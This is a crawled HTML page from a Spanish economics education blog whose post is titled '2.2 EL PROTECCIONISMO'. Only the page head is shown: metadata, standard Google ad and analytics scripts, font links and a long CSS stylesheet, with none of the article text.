

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.econosublime.com/2018/04/protecionismo-medidas-protecionistas-politica-comercial.html
body_size: 43132
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Google tag (gtag.js) --><script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4642384798175726'></script><script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4642384798175726'></script>
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-05149QC751'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-05149QC751');
</script><script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4642384798175726",
    enable_page_level_ads: true
  });
</script>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-PKGVP3TV');</script>
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Exo%3A400%2C700%2C800%7CRoboto%3A400%2C700%26subset%3Dlatin%2Clatin-ext&ver=1.0.0' id='fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C700&subset=latin%2Clatin-ext' id='fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.econosublime.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.econosublime.com/2018/04/protecionismo-medidas-protecionistas-politica-comercial.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ECONOSUBLIME - Atom" href="https://www.econosublime.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ECONOSUBLIME - RSS" href="https://www.econosublime.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ECONOSUBLIME - Atom" href="https://www.blogger.com/feeds/6051978502298887267/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ECONOSUBLIME - Atom" href="https://www.econosublime.com/feeds/7526785953378478037/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://i.ytimg.com/vi/_hcseMwETSA/hqdefault.jpg' rel='image_src'/>
<meta content='https://www.econosublime.com/2018/04/protecionismo-medidas-protecionistas-politica-comercial.html' property='og:url'/>
<meta content='2.2 EL PROTECCIONISMO' property='og:title'/>
<meta content='Todos los libros  gratuitos y actividades de economía de secundaria y bachillerato. Algunos consejos para las oposiciones de secundaria 26-27' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uF401cUSQDuyNV0pE1Oe7VEkggmWNGPKdx5HshSu6HzzMFcnK4uaIGyF1m0EeFwcmt2-RlepkIimv0txRY3H2IC5O1CfCJRuSGpEBObYh_kqfD=w1200-h630-n-k-no-nu' property='og:image'/>
<title>
2.2 EL PROTECCIONISMO - ECONOSUBLIME
</title>
<!-- Description and Keywords (start) -->
<meta content='economia, secundaria, bachillerato, oposiciones secundaria, actividades, libros' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='2.2 EL PROTECCIONISMO' property='og:title'/>
<meta content='https://www.econosublime.com/2018/04/protecionismo-medidas-protecionistas-politica-comercial.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://i.ytimg.com/vi/_hcseMwETSA/hqdefault.jpg' property='og:image'/>
<meta content='ECONOSUBLIME' property='og:site_name'/>
<meta content='https://www.econosublime.com/' name='twitter:domain'/>
<meta content='2.2 EL PROTECCIONISMO' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://i.ytimg.com/vi/_hcseMwETSA/hqdefault.jpg' name='twitter:image'/>
<meta content='2.2 EL PROTECCIONISMO' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1194F6"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#1194F6"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#1194F6;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;background-color:#FFF;}
.row{width:1170px}
#topnav{width: 100%;
height: 30px;
margin: 0;
background: #555;
color: #999;
height: 38px;    background-color: #f5f5f5;
border-bottom: 1px solid #e9e9e9;}
.tm-head{margin:0 auto;height:38px;line-height:39px}
.tm-menu{float:left;height:38px}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#1194F6}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left;    margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:38px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:17px;color:#555}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#1194F6}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:38px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#555;position:absolute;line-height:41px}
.uk-search-header .uk-searchbox-header{height:35px;border:0;background-color:transparent;padding-left:20px;font-size:12px;color:#000;    width: 100px;}
#header-blog{height:90px;padding:25px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;}
.header-logo{width:280px;height:95px;float:left}
.header-logo img{height:95px;max-height:95px;margin:0px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:60px;background: #191919;}
.nav-wrapper{font-family:'Montserrat',sans-serif;margin:0 auto;box-sizing:border-box;height:60px}
.header-menu li.home-child{float:left;background-color:#1194F6;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:60px;display:inline-block;padding:0;
border-right: 1px solid #212121;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li a{    height: 56px;
line-height: 55px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
-webkit-font-smoothing: antialiased;
text-transform: uppercase;
color: #fff;
font-size: 13px;
font-weight: 700;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;
padding: 0px 15px;
display: block;
margin-top: 1px;    border-top: 3px solid #191919;
}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#000;float:none!important;display:block;padding:0;margin-right:0;height:auto:position:relative;}
#menu ul li ul li:hover{background-color:#1194F6}
#menu ul li ul#sub-menu li a{    padding: 10px;
line-height: 36px;
text-transform: capitalize;
text-decoration: none;
color: #e6e6e6!important;
height: auto;
margin-top:0;
font-size: 13px;
font-weight: 700;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#1194F6!important}
ul#sub-menu li a {
border-top: none;
}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.header-menu li:nth-child(1) a {
border-color:#1194F6!important;
}
.header-menu li:hover a {
border-color:#1194F6!important;
}
.top-header-content {
float: left;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-size: 14px;
color: #fff;
font-weight: 700;
text-transform: uppercase;
margin-right: 30px;
line-height: 40px;
}
.top-header-date {
float: left;
font-size: 12px;
}
.top-header-date i {
color: #999;
font-size: 15px;
margin-right: 7px;
}
.selectnav{display:none}
#selectnav1{margin-top:15px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#333;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#1194F6;cursor:pointer;display:block;height:60px;text-align:center;position:relative;right:0;top:0;width:60px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:20px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:60px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:66.666%;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{    display: block!important;
line-height: 13px;  font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #1194F6;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{text-decoration: none;
color: #000;
font-weight: 700;
font-size: 17px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-column1 .uk-post-title{
margin-bottom: 8px;
text-decoration: none;
color: #000;
font-weight: 700;
font-size: 22px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#1194F6}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.uk-post-meta span{float:left;font-size:11px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#1194F6;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {    text-decoration: none;
color: #000;
font-weight: 400;
font-size: 22px;
margin: 15px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.post h2 a:hover{color:#1194F6}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.resumo a{    background-color: #f5f5f5;
color: #2b2b2b!important;
font-size: 12px;
font-weight: 400;
line-height: 19px;
display: inline-block;
padding: 2px 7px;    border: 1px solid #e9e9e9;}
.resumo a:hover{background-color:#1194F6;color:#fff}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#1194F6}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#1194F6}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:25px 0 15px;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{   color: #222;
line-height: 13px;
overflow: hidden;
margin-bottom: 15px;
display: inline-block;
font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin: 15px 0 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
border-left: 7px solid #1194F6;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#1194F6}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#1194F6;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#1194F6;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#1194F6}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#1194F6;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#1194F6}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#1194F6;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:29%;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
